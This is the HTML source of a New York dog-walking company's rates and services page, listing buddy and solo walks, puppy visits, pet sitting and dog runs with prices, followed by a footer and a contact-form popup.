<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7 current_page_item menu-item-18"><a href="https://nycpooch.com/rates-and-services/" aria-current="page" title="Dog Walking Rates And Services &#8211; Something For Every Pup">Rates and Services</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://nycpooch.com/our-team/">Our Team</a></li>
<li id="menu-item-702" class="hide-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://nycpooch.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://nycpooch.com/pup-reports/" title="What Will Your Dog Do Today? &#8211; Walks, Runs, Belly Rubs, The Zoomies, Adventure&#8230;">Pup-Reports</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://nycpooch.com/faq/" title="Dog Walking Policies &#038; FAQ">FAQ</a></li>
<li id="menu-item-596" class="hide-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://nycpooch.com/become-a-walker/">Become a Walker</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a target="_blank" href="https://blog.nycpooch.com/" title="NYC Dog Walking Blog">Doggy Bloggy</a></li>
<li id="menu-item-597" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="https://www.timetopet.com/portal/nyc-pooch">Client Log-in</a></li>
<li id="menu-item-22" class="book-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://nycpooch.com/?page_id=11" title="Book a Walk &#8211; Get In Touch">Book a Walk</a></li>
        </ul>
      </nav>

        <div class="services-hero-content"> 
          <h1>NY Dog walking Service Rates </h1>
          <p>Schedule Your Free Meet and Greet Today! </p>
        </div>
        <a class="scroll-trigger" href="#services-content"></a>
      </section>

      <section class="services-content" id="services-content">
        <h2 class="section-title">NYC DOG WALKING SERVICES</h2>
        <div class="services-grid">
          
                <div class="services-card ">
                  <div 
                    class="modal-data"
                    style="display: none !important;" 
                    data-image=""
                    data-title="30 min (Buddy Walks)"
                    data-subtitle="Min 3+ walks per week - For occasional or ad hoc requests please add $1"
                    data-price="33"
                    data-button="Pawfect! Book It!"
                    data-url="../book-a-walk"
                  >
                    <p>An adventure with a friend or two, great for social pups.</p>
<p>Our buddy walks are 2-3 dogs max &#8211; Pups are paired based on similar size, personality, temperament and speed.</p>
<p><strong>The Deets:</strong></p>
<ul>
<li>Set Up a Regular Schedule or Request Walks as Needed</li>
<li>Work With One Primary Walker &#8211; Meet Him/Her Before The First Visit</li>
<li>We Refill Water, Food, &amp; Change Puppy Pads As Needed</li>
<li>Individual or Buddy Walks Are Available</li>
<li>Detailed Pup-Report Sent After Each Visit</li>
<li>Receive Check-in / check-out Alerts When Your Walker Arrives / Leaves</li>
<li>See Where Your Dog Went Using The GPS Tracking Feature</li>
<li>Communicate Directly With Your Walker Through Our App</li>
<li>Photos From The Visit</li>
<li>Payments Are Fully Automated</li>
</ul>

                  </div>
                  <div class="services-card-header">
                    <div class="services-card-img">
                      <img src="https://nycpooch.com/wp-content/uploads/2017/08/services-2.png">
                    </div>
                    <h4>30 min (Buddy Walks)</h4>
                  </div>
                  <p>An adventure with a friend or two, great for social pups.</p>
                  <div class="services-card-footer">
                    <div class="services-rate"><span>$33</span><p>per visit</p></div>
                    <div class="services-ctas">
                      <button>Book this</button>
                      <button>Learn More...</button>
                    </div>
                  </div>
                </div>
              
                <div class="services-card ">
                  <div 
                    class="modal-data"
                    style="display: none !important;" 
                    data-image=""
                    data-title="30 min (Solo Walks)"
                    data-subtitle="Min 3+ walks per week - For occasional or ad hoc requests please add $1"
                    data-price="34"
                    data-button="Pawfect! Book it!"
                    data-url="../book-a-walk"
                  >
                    <p>For pups who need one on one attention.</p>
<p><strong>The Deets:</strong></p>
<ul>
<li><span style="font-weight: 400;">Set Up a Regular Schedule or Request Walks as Needed</span></li>
<li><span style="font-weight: 400;">Work With One Primary Walker &#8211; Meet Him/Her Before The First Visit </span></li>
<li>We Refill Water, Food, &amp; Change Puppy Pads As Needed</li>
<li><span style="font-weight: 400;">Individual or Buddy Walks Are Available</span></li>
<li><span style="font-weight: 400;">Detailed Pup-Report Sent After Each Visit </span></li>
<li><span style="font-weight: 400;">Receive Check-in / check-out Alerts When Your Walker Arrives / Leaves </span></li>
<li><span style="font-weight: 400;">See Where Your Dog Went Using The GPS Tracking Feature</span></li>
<li><span style="font-weight: 400;">Communicate Directly With Your Walker Through Our App</span></li>
<li>Photos From The Visit</li>
<li><span style="font-weight: 400;">Payments Are Fully Automated </span></li>
</ul>

                  </div>
                  <div class="services-card-header">
                    <div class="services-card-img">
                      <img src="https://nycpooch.com/wp-content/uploads/2017/08/services-1.png">
                    </div>
                    <h4>30 min (Solo Walks)</h4>
                  </div>
                  <p>For pups who need one on one attention.</p>
                  <div class="services-card-footer">
                    <div class="services-rate"><span>$34</span><p>per visit</p></div>
                    <div class="services-ctas">
                      <button>Book this</button>
                      <button>Learn More...</button>
                    </div>
                  </div>
                </div>
              
                <div class="services-card ">
                  <div 
                    class="modal-data"
                    style="display: none !important;" 
                    data-image=""
                    data-title="60 min (Buddy walk)"
                    data-subtitle="Min 3+ walks per week - For occasional or ad hoc requests please add $1"
                    data-price="43"
                    data-button="PAWFECT! BOOK IT!"
                    data-url="../book-a-walk"
                  >
                    <p>An adventure with a friend or two, great for social pups.</p>
<p>Our buddy walks are 2-3 dogs max &#8211; Pups are paired based on similar size, personality, temperament and speed.</p>
<p>&nbsp;</p>
<p><strong>The Deets:</strong></p>
<ul>
<li>Set Up a Regular Schedule or Request Walks as Needed</li>
<li>Work With One Primary Walker &#8211; Meet Him/Her Before The First Visit</li>
<li>We Refill Water, Food, &amp; Change Puppy Pads As Needed</li>
<li>Individual or Buddy Walks Are Available</li>
<li>Detailed Pup-Report Sent After Each Visit</li>
<li>Receive Check-in / check-out Alerts When Your Walker Arrives / Leaves</li>
<li>See Where Your Dog Went Using The GPS Tracking Feature</li>
<li>Communicate Directly With Your Walker Through Our App</li>
<li>Photos From The Visit</li>
<li>Payments Are Fully Automated</li>
</ul>

                  </div>
                  <div class="services-card-header">
                    <div class="services-card-img">
                      <img src="https://nycpooch.com/wp-content/uploads/2017/08/services-4.png">
                    </div>
                    <h4>60 min (Buddy walk)</h4>
                  </div>
                  <p>An adventure with a friend or two, great for social pups.</p>
                  <div class="services-card-footer">
                    <div class="services-rate"><span>$43</span><p>per visit</p></div>
                    <div class="services-ctas">
                      <button>Book this</button>
                      <button>Learn More...</button>
                    </div>
                  </div>
                </div>
              
                <div class="services-card ">
                  <div 
                    class="modal-data"
                    style="display: none !important;" 
                    data-image=""
                    data-title="60 min (solo walk)"
                    data-subtitle="Min 3+ walks per week - For occasional or ad hoc requests please add $1"
                    data-price="44"
                    data-button="PAWFECT! BOOK IT!"
                    data-url="../book-a-walk"
                  >
                    <div class="description">
<p>A full hour visit with one-on-one attention.</p>
<p>&nbsp;</p>
<p><strong>The Deets:</strong></p>
<ul>
<li>Set Up a Regular Schedule or Request Walks as Needed</li>
<li>Work With One Primary Walker – Meet Him/Her Before The First Visit</li>
<li>We Refill Water, Food, &amp; Change Puppy Pads As Needed</li>
<li>Individual or Buddy Walks Are Available</li>
<li>Detailed Pup-Report Sent After Each Visit</li>
<li>Receive Check-in / check-out Alerts When Your Walker Arrives / Leaves</li>
<li>See Where Your Dog Went Using The GPS Tracking Feature</li>
<li>Communicate Directly With Your Walker Through Our App</li>
<li>Photos From The Visit</li>
<li>Payments Are Fully Automated</li>
</ul>
</div>
<div class="services-modal-footer">
<div class="services-modal-rate"></div>
</div>

                  </div>
                  <div class="services-card-header">
                    <div class="services-card-img">
                      <img src="https://nycpooch.com/wp-content/uploads/2017/08/services-3.png">
                    </div>
                    <h4>60 min (solo walk)</h4>
                  </div>
                  <p>
A full hour visit with one-on-one attention.</p>
                  <div class="services-card-footer">
                    <div class="services-rate"><span>$44</span><p>per visit</p></div>
                    <div class="services-ctas">
                      <button>Book this</button>
                      <button>Learn More...</button>
                    </div>
                  </div>
                </div>
                      </div>

        <h2 class="section-title">MORE PET SERVICES</h2>
        <div class="services-grid services-grid-secondary">
          
                <div class="services-card ">
                  <div 
                    class="modal-data"
                    style="display: none !important;" 
                    data-image=""
                    data-title="Puppy visits (solo 30 min)"
                    data-subtitle=""
                    data-price="35"
                    data-button="PAWFECT! BOOK IT!"
                    data-url="../book-a-walk"
                  >
                    <p>For puppies still waiting for all their shots and the green light from their vet to start going out on walks.</p>
<p>Please add +$10 for 60 min option</p>
<p><strong>The Deets:</strong></p>
<ul>
<li>PuppIes Are a Ton of Fun, but it’s not all fun and games</li>
<li>(Ok It’s Mostly Fun &amp; Games)</li>
<li>We’re Experts At The Not So Fun Stuff Too</li>
<li>Cleaning Up Messes</li>
<li>Puppy Socialization &amp; House Training Reinforcement</li>
<li>Work With One Primary Care-Giver</li>
<li>Play Games That Stimulate Your Puppy Mentally &amp; Physically</li>
<li>Detailed Pup-Reports Sent After Each Visit</li>
<li>Receive Check-in / Check-out Alerts When Your Walker Arrives / Leaves</li>
<li>Communicate Directly With Your Care-giver Through Our App</li>
<li>Photos From The Visit</li>
<li>Payments Are Fully Automated</li>
</ul>

                  </div>                
                  <div class="services-card-header">
                    <div class="services-card-img">
                      <img src="https://nycpooch.com/wp-content/uploads/2017/08/services-3.png">
                    </div>
                    <h4>Puppy visits (solo 30 min)</h4>
                  </div>
                  <p>For puppies still waiting for all their shots and the green light from their vet to start going out on walks.</p>
                  <div class="services-card-footer">
                    <div class="services-rate">
                      <span>$35</span><p>per visit</p>
                    </div>
                    <div class="services-ctas">
                      <button>Book this</button>
                      <button>Learn More...</button>
                    </div>
                  </div>
                </div>
              
                <div class="services-card ">
                  <div 
                    class="modal-data"
                    style="display: none !important;" 
                    data-image=""
                    data-title="PET SITTING"
                    data-subtitle="Leaving your best friend at home while your away is never easy."
                    data-price="145"
                    data-button="PAWFECT! BOOK IT!"
                    data-url="../book-a-walk"
                  >
                    <p>We&#8217;ll be your dog&#8217;s side-kick while you are away.</p>
<h5>The Scoop:</h5>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Pet Sitting is Offered To Our Regular <a href="https://nycpooch.com/">NYC Dog Walking</a> Clients Only </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Sittings Are Scheduled From Noon &#8211; Noon. (24 hour period) </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Walks Occurring After Noon On The Last Day Are Billed Separately </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">If Your Primary Walker Is Not Available, We&#8217;ve Got Back UP! </span></li>
<li>Second Dog Is An Additional $35</li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Detailed Pup-Report Sent Each Day</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Receive Check-in / Check-out Alerts</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Communicate Directly With Your Walker Through Our App</span></li>
<li style="font-weight: 400;">Photos Sent Each Day</li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Payments Are Fully Automated </span></li>
</ul>

                  </div>                
                  <div class="services-card-header">
                    <div class="services-card-img">
                      <img src="https://nycpooch.com/wp-content/uploads/2017/08/other-services-1.png">
                    </div>
                    <h4>PET SITTING</h4>
                  </div>
                  <p>We&#8217;ll be your dog&#8217;s side-kick while you are away.</p>
                  <div class="services-card-footer">
                    <div class="services-rate">
                      <span>$145</span><p>per visit</p>
                    </div>
                    <div class="services-ctas">
                      <button>Book this</button>
                      <button>Learn More...</button>
                    </div>
                  </div>
                </div>
              
                <div class="services-card ">
                  <div 
                    class="modal-data"
                    style="display: none !important;" 
                    data-image=""
                    data-title="THE GOTHAM RUN"
                    data-subtitle=""
                    data-price="45"
                    data-button="PAWFECT! BOOK IT!"
                    data-url="../book-a-walk"
                  >
                    <p>Super Charge your walks with our Professional Dog Runners.</p>
<p><strong>The Deets:</strong> <span style="font-weight: 400;"> </span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">We Include Warm Ups, Cool Downs, Potty Breaks, &amp; Water Breaks</span></li>
<li>Work With One Primary Dog Runner &#8211; Meet Him/Her Before The First Visit</li>
<li>Detailed Pup-Report Sent After Each Visit</li>
<li>Receive Check-in / check-out Alerts When Your Runner Arrives / Leaves</li>
<li>See Where They Ran Using The GPS Tracking Feature</li>
<li>Communicate Directly With Your Walker Through Our App</li>
<li>Photos From The Visit</li>
<li>Payments Are Fully Automated</li>
</ul>

                  </div>                
                  <div class="services-card-header">
                    <div class="services-card-img">
                      <img src="https://nycpooch.com/wp-content/uploads/2017/08/services-4.png">
                    </div>
                    <h4>THE GOTHAM RUN</h4>
                  </div>
                  <p>Super Charge your walks with our Professional Dog Runners.</p>
                  <div class="services-card-footer">
                    <div class="services-rate">
                      <span>$45</span><p>per visit</p>
                    </div>
                    <div class="services-ctas">
                      <button>Book this</button>
                      <button>Learn More...</button>
                    </div>
                  </div>
                </div>
                      </div>

        <div class="services-colophon"> 
          <h2 class="section-title">EXTRAS</h2>
          <p>Early / Late / Evening / Weekend / Second Dog Fee +$10. Holidays Must Be Reserved in Advance &amp; Are Based On Availability. Discounts Available For 10+ Visits Per Week.</p>
        </div>
        <div class="services-illustration">
          <img src="https://nycpooch.com/wp-content/themes/4548-nyc-pooch/assets/images/services-illustration.png">
          <img src="https://nycpooch.com/wp-content/themes/4548-nyc-pooch/assets/images/services-illustration-mobile.png">
        </div>
      </section>
    </section>

    <!-- MODAL -->
    <div class="services-modal-overlay">
      <div class="services-modal">
        <button class="modal-close-btn"></button>
        <div class="services-modal-header">
          <div class="services-modal-img">
            <img src="">
          </div>
          <h4></h4>
          <p class="subtitle"></p>
          <div class="services-modal-rate">
            <span class="price"></span>
            <p>per visit</p>
          </div>
        </div>
        <div class="description"></div>
        <div class="services-modal-footer">
          <div class="services-modal-rate">
            <span class="price"></span>
            <p>per visit</p>
          </div>
          <a class="cta-link" href="" style="width: 100%; max-width: 370px;">
            <button class="cta bark-at-us"></button>
          </a>
        </div>
      </div>
    </div>

    <!-- * * * * * * * * * * CONTENT * * * * * * * * * * -->

    <footer>
      <div class="container">
        <div class="footer-col">
          <a href="https://nycpooch.com" target="_top">
            <img src="https://nycpooch.com/wp-content/uploads/2020/01/NYC-Pooch-Logo-5.png">          </a>
          <p>© 2023 NYC Pooch. All Rights Reserved</p>
			<p>235 W 76th St, New York, NY 10023</p>
			<p><a href="https://goo.gl/maps/ZhTdEcGVRioavEDz7">Google My Business</a></p>
			<br>
          <a href="tel:2128746335" class="phone-number">212-874-6335</a>
        </div>
        <div class="footer-col">
          <ul>
            <li class=footer-item1><a href=https://nycpooch.com/ target=> Home </a></li>
<li class=footer-item2><a href=https://nycpooch.com/about-us/ target=> About </a></li>
<li class=footer-item3><a href=https://nycpooch.com/how-it-works/ target=> How it Works </a></li>
<li class=footer-item4><a href=https://nycpooch.com/rates-and-services/ target=> Rates and Services </a></li>
<li class=footer-item5><a href=https://nycpooch.com/our-team/ target=> Our Team </a></li>
<li class=footer-item6><a href=https://nycpooch.com/privacy-policy/ target=> Privacy Policy </a></li>          </ul>
          <ul>
            <li><a href=https://nycpooch.com/pup-reports/ target=> Pup-Reports </a></li>
<li><a href=https://nycpooch.com/faq/ target=> FAQ </a></li>
<li><a href=https://nycpooch.com/become-a-walker/ target=> Become a Walker </a></li>
<li><a href=https://blog.nycpooch.com/ target=_blank> Doggy Bloggy </a></li>
<li><a href=https://www.timetopet.com/portal/nyc-pooch target=> Client Log-in </a></li>
<li><a class='bark-at-us' href=https://nycpooch.com/?page_id=11 target=> Book a Walk </a></li>          </ul>
        </div>
        <div class="footer-col">
          <!-- <div class="footer-chat">
            <a href="#!">
              <p>
                Chat <span>Online</span>
              </p>
              <div class="chat-icon"></div>
            </a>
          </div> -->
                    <h4 class="footer-extralinks-top-title">Visit our other locations</h4>
          <ul class="footer-extralinks-top">
            <li>
              <a href="https://charlottepooch.com/">Charlotte Pooch</a>
            </li>
			   <li>
              <a href="http://denverpooch.com"> DENVER POOCH</a>
            </li>
			   <li>
              <a href="https://www.puptopianyc.com">PUPTOPIA</a>
            </li>
          </ul>
                    <div class="footer-social">
            <ul id="menu-footer-social-menu" class=""><a href='https://www.facebook.com/GreatestDogWalkers' target=''> Facebook </a>
<a href='https://twitter.com/nycpooch' target=''> Twitter </a>
<a href='https://www.youtube.com/user/NYCPooch' target=''> YouTube </a>
<a href='https://www.yelp.com/biz/nyc-pooch-ny' target=''> Yelp </a></ul>          </div>
                    <ul class="footer-extralinks-bottom">
            <li>
            <a href="https://nycpooch.com/privacy-policy/">Privacy Policy</a>
            </li>
          </ul>
                  </div>
      </div>
    </footer>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/skrollr/0.6.30/skrollr.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/parsley.js/2.7.0/parsley.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.maskedinput/1.4.1/jquery.maskedinput.min.js"></script>
    <script src="https://www.youtube.com/iframe_api"></script>
    <script src="https://nycpooch.com/wp-content/themes/4548-nyc-pooch/assets/js/main.min.js"></script>

    <style type="text/css"></style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=http://Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open%20Sans|Libre%20Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela%20Round|Pacifico|Bitter' media='none' onload = 'if(media!=&quot;all&quot;)media=&quot;all&quot;'>				<div data-class-id="content-696819e80c696" data-referrer-domain="" data-referrer-check="display" data-after-content-value="50" data-overlay-class = "overlay-zoomin" data-onload-delay = ""data-onscroll-value = ""data-exit-intent = "disabled"data-add-to-cart = "0" data-closed-cookie-time="0" data-conversion-cookie-time="0"  data-modal-id="cp_id_02889"  data-modal-style="cp_id_02889"  data-option="smile_modal_styles"    data-custom-class = "book-btn cp-cp_id_02889 cp-modal-global .home-hero-cta .bark-at-us"data-load-on-refresh = "enabled"data-dev-mode = "enabled"data-custom-selector = ".home-hero-cta,.bark-at-us" class="overlay-show cp-onload cp-global-load  book-btn cp-cp_id_02889 cp-modal-global .home-hero-cta .bark-at-us" data-module-type="modal" ></div>
		
		<div data-form-layout="cp-form-layout-1" class="cp-module cp-modal-popup-container cp_id_02889 cp-modal-every-design-container " data-style-id ="cp_id_02889"  data-module-name ="modal" data-close-gravity = "1" >
			<div class="content-696819e80c696 cp-overlay   smile-bounceInUp  global_modal_container   "  data-scheduled=false  data-closed-cookie-time="0" data-conversion-cookie-time="0"  data-modal-id="cp_id_02889"  data-modal-style="cp_id_02889"  data-option="smile_modal_styles" data-placeholder-font="inherit"data-custom-class = "book-btn cp-cp_id_02889 cp-modal-global .home-hero-cta .bark-at-us"data-class = "content-696819e80c696"data-load-on-refresh = "enabled"data-load-on-count = "" data-affiliate_setting ="0"  data-overlay-animation = "smile-bounceInUp"       data-tz-offset = "-5"data-image-position = ""data-placeholder-color = ""data-timezonename = "wordpress"data-timezone = "America/New_York"  style=" " >
				<div class="cp-overlay-background" style=" background-color:rgba(0,0,0,0.71);"></div>	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:auto;max-width:795px;">
					<div class="cp-animate-container"  data-overlay-animation = "smile-bounceInUp"  data-exit-animation="smile-bounceOutDown">
						<div class="cp-modal-content "   style = "border-radius: 81px;-moz-border-radius: 81px;-webkit-border-radius: 81px;border-style: none;border-color: #ffffff;border-width:  px;border-width:3px;" >	
								
							<div class="cp-modal-body cp-modal-every-design  cp-no-padding " style = "" >
																<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color:#5187b5;;;"></div>
																		<!-- BEFORE CONTENTS -->
		<div class="cp-row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 cp-text-container" >
				<div class="cp-short-desc-container 
				cp-empty					">
					<div class="cp-short-description cp-desc cp_responsive " ></div>
				</div>
				<div class="cp-title-container 
									">
					<div class="cp-title cp_responsive" ><span style="font-family:trebuchet ms;"><span class="cp_responsive cp_font" data-font-size="43px" style="font-size: 43px;"><span data-font-size="35px"><span data-font-size="40px"><span data-font-size="44px"><span data-font-size="48px"><span class="cp_responsive cp_line_height" data-line-height="46px" style="line-height: 46px; font-size: 16px;"><span data-font-size="46px"><span data-font-size="45px"><span data-font-size="41px"><span style="color:#FFFFFF;"><span class="cp_responsive cp_line_height" data-line-height="15px" style="line-height:15px;"><span class="cp_responsive cp_font" data-font-size="44px" style="font-size: 44px;">Let's Chat About Your Dog!&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></div>
				</div>
				<div class="cp-desc-container 
									">
					<div class="cp-description cp_responsive" ><span style="font-family:trebuchet ms;"><span class="cp_responsive cp_font" data-font-size="18px" style="font-size: 18px;"><span data-font-size="22px"><span data-font-size="21px"><span data-font-size="22px"><span data-font-size="18px"><span data-font-size="19px"><span style="color:#FFFFFF;"><span class="cp_responsive cp_line_height" data-line-height="10px" style="line-height:10px;"><span data-line-height="49px"><span data-line-height="14px"><span data-line-height="15px"><span class="cp_responsive cp_font" data-font-size="21px" style="font-size:21px;"><span data-line-height="18px"><span data-font-size="20px">Fill out the contact form below and we'll be in touch right away! <br />
We can typically schedule a meet and greet the same day or next day! <br />
<br />
We look forward to speaking with you!</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><br />
 </div>
				</div>
				<div class="cp-form-container">
					
		<style type="text/css" class="cp-form-css">.content-696819e80c696 .cp-form-container label:not(.cp-label) {    display:none;}.content-696819e80c696 .cp-form-container label {    color: rgb(153, 153, 153);   font-size: 15px;	font-family:; 	text-align: center;} .content-696819e80c696 .cp-form-container .cp-form-field select {    text-align-last: center;   direction: ;}.content-696819e80c696 .cp-form-container input:focus:not([type='radio']):not([type='checkbox']):not([type='range']), .content-696819e80c696 .cp-form-container textarea:focus, .content-696819e80c696 .cp-form-container .cp-form-field button, .content-696819e80c696 .cp-form-container .cp-form-field input, .content-696819e80c696 .cp-form-container .cp-form-field select, .content-696819e80c696 .cp-form-container .cp-form-field textarea { 	text-align: center; 	font-size: 19px; 	font-family: Verdana; 	color: #999999; 	background-color: ; 	border-color: ; 	padding-top: 7px; 	padding-bottom: 7px; 	padding-left: 22px; 	padding-right: 22px; 	border-radius: 40px;}.content-696819e80c696 .cp-form-container .cp-form-field  .cp-label {  	text-align: center; 	font-size: 19px; 	font-family: Verdana; 	color: #999999; 	padding-top: 7px; 	padding-bottom: 7px; 	border-radius: 40px;}.content-696819e80c696 .enable_input_shadow .cp-input ,.enable_input_shadow input.cp-number ,.enable_input_shadow select.cp-dropdown {   -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0,0,0,0.6)!important;  -moz-box-shadow: inset 1px 1px 2px 0px rgba(0,0,0,0.6)!important;  box-shadow: inset 1px 1px 2px 0px rgba(0,0,0,0.6)!important;}.content-696819e80c696 .cp-form-container .cp-submit {  	padding-top: 9px; 	padding-bottom: 9px; 	padding-left: 27px; 	padding-right: 27px;}.content-696819e80c696 .cp-form-container .cp-submit.cp-btn-flat {  	background: #f47d38!important;border-radius:12px;box-shadow: 1px 1px 2px 0px rgba(66, 66, 66, 0.6);}.content-696819e80c696 .cp-form-container .cp-submit.cp-btn-flat:hover {  	background: #e7702b!important;}.content-696819e80c696 .cp-form-field.cp-enable-box-shadow > div { border-radius: 40px;}</style>
			<div class="form-main cp-form-layout-1">

				<form class="cp-form smile-optin-form  enable_input_shadow">

							<input type="hidden" id="3162239620_wpnonce" name="_wpnonce" value="1b144663a0">
		<input type="hidden" name="cp-page-url" value="https://nycpooch.com/rates-and-services" />
		<input type="hidden" name="param[user_id]" value="cp-uid-ea21ac7516411b5b37f3d67a5d15dea1cee77db1c350794b8d60a632941a786b" />
		<input type="hidden" name="param[date]" value="14-1-2026" />
		<input type="hidden" name="list_parent_index" value="0" />
		<input type="hidden" name="action" value="cp_add_subscriber" />
		<input type="hidden" name="list_id" value="0" />
		<input type="hidden" name="style_id" value="cp_id_02889" />
		<input type="hidden" name="msg_wrong_email" value='Please enter correct email address.' />
		<input type="hidden" name="message" value="&lt;h1 style=&quot;color: #5e9ca0;text-align: center&quot;&gt;&lt;span style=&quot;background-color: #ffffff;color: #333399&quot;&gt;Got it! &lt;/span&gt;&lt;/h1&gt;
&lt;h3 style=&quot;color: #5e9ca0;text-align: center&quot;&gt;&lt;span style=&quot;background-color: #ffffff;color: #333399&quot;&gt;A member of Team Pooch will get back to you shortly. &lt;/span&gt;&lt;br /&gt;&lt;br /&gt;&lt;span style=&quot;background-color: #ffffff;color: #333399&quot;&gt;If you submitted this after hours, we&#039;ll give you a buzz the next day!&lt;/span&gt;&lt;/h3&gt;
" />
		<input type="hidden" name="cp_module_name" value="Pooch contact form 1 - simple" />
		<input type="hidden" name="cp_module_type" value="" />
				<input type="text" name="cp_set_hp" value="" style="display: none;"/>
			
						<div class="cp-all-inputs-wrap col-xs-12  ">

							

											<div class="cp-form-field  col-md-12 col-lg-12 col-sm-12 col-xs-12 ">
																								<label for="name-cp_id_02889-696819e80cba2" >Name</label>
												 
												<div>
													<input id="name-cp_id_02889-696819e80cba2" class="cp-input cp-textfield" type="textfield" name="param[name]" aria-labelledby="name-cp_id_02889-696819e80cba2" placeholder="Your Name"  required  />									</div></div><!-- .cp-form-field -->

											

											<div class="cp-form-field  col-md-12 col-lg-12 col-sm-12 col-xs-12 ">
																								<label for="pooch&#039;s name-cp_id_02889-696819e80cba2" ></label>
												 
												<div>
													<input id="pooch&#039;s name-cp_id_02889-696819e80cba2" class="cp-input cp-textfield" type="textfield" name="param[pooch&#039;s name]" aria-labelledby="pooch&#039;s name-cp_id_02889-696819e80cba2" placeholder="Pup&#039;s Name"  required  />									</div></div><!-- .cp-form-field -->

											

											<div class="cp-form-field  col-md-12 col-lg-12 col-sm-12 col-xs-12 ">
																								<label for="email-cp_id_02889-696819e80cba2" >Email</label>
												 
												<div>
													<input id="email-cp_id_02889-696819e80cba2" class="cp-input cp-email" type="email" name="param[email]" aria-labelledby="email-cp_id_02889-696819e80cba2" placeholder="Email"  required  />									</div></div><!-- .cp-form-field -->

											

											<div class="cp-form-field  col-md-12 col-lg-12 col-sm-12 col-xs-12 ">
																								<label for="Phone Number-cp_id_02889-696819e80cba2" ></label>
												 
												<div>
													<input id="Phone Number-cp_id_02889-696819e80cba2" class="cp-input cp-textfield" type="textfield" name="param[Phone Number]" aria-labelledby="Phone Number-cp_id_02889-696819e80cba2" placeholder="Phone"  />									</div></div><!-- .cp-form-field -->

											

											<div class="cp-form-field  col-md-12 col-lg-12 col-sm-12 col-xs-12 ">
																								<label for="Neighborhood-cp_id_02889-696819e80cba2" ></label>
												 
												<div>
													<input id="Neighborhood-cp_id_02889-696819e80cba2" class="cp-input cp-textfield" type="textfield" name="param[Neighborhood]" aria-labelledby="Neighborhood-cp_id_02889-696819e80cba2" placeholder="Neighborhood"  />									</div></div><!-- .cp-form-field -->

											

											<div class="cp-form-field  col-md-12 col-lg-12 col-sm-12 col-xs-12 ">
																								<label for="CP_FIELD_96-cp_id_02889-696819e80cba2" ></label>
												 
												<div>
													<input type = "hidden" name = "cp_verify_google_recaptcha" class = "cp_verify_google_recaptcha" /><div id="id-g-recaptcha" class="g-recaptcha" data-sitekey="6Lf34NgrAAAAAJ5p-dO9CUKq57gwcN9WPn2qYhEv">
														</div>									</div></div><!-- .cp-form-field -->

																</div>
						
					<div class="cp-submit-wrap  cp-submit-wrap-center col-md-12 col-lg-12 col-sm-12 col-xs-12 ">
													<div class="cp-submit btn-subscribe cp_responsive cp-btn-flat  "    rel="noopener">
								<span style="font-family:raleway;"><span class="cp_responsive cp_font" data-font-size="24px" style="font-size:24px;"><span data-font-size="26px">Submit&nbsp;</span></span></span>							</div>
													</div><!-- .cp-submit-wrap -->
					</form><!-- .smile-optin-form -->
				</div>
									</div><!-- .cp-form-container -->
				<div class="cp-info-container cp_responsive 
				cp-empty					">
									</div>
			</div>
		</div>
		<!-- AFTER CONTENTS -->
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="2c36dbede2">

	</div><!-- .cp-modal-body -->

		</div><!-- .cp-modal-content -->

					<div class="cp-form-processing-wrap" style="border-radius: 81px;-moz-border-radius: 81px;-webkit-border-radius: 81px;border-style: none;border-color: #ffffff;border-width:  px;border-width:3px;;border-width: 0px;background-image:url();">
				<div class="cp-form-after-submit">
					<div class ="cp-form-processing">
						<div class ="cp-form-processing" >
							<div class="smile-absolute-loader" style="visibility: visible;">
								<div class="smile-loader" style = "" >
									<div class="smile-loading-bar"></div>
									<div class="smile-loading-bar"></div>
									<div class="smile-loading-bar"></div>
									<div class="smile-loading-bar"></div>
								</div>
							</div>
						</div>
					</div>
					<div class ="cp-msg-on-submit" style="color:"></div>
				</div>
			</div>
	
		
				<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 30px">
						<img class="" src="https://nycpooch.com/wp-content/plugins/convertplug/modules/assets/images/white20.png" alt="close-link" width="30px" height="32px" />					</div>

					</div><!-- .cp-animate-container -->

		
</div><!-- .cp-modal -->

		<!-- .affiliate link for fullscreen -->

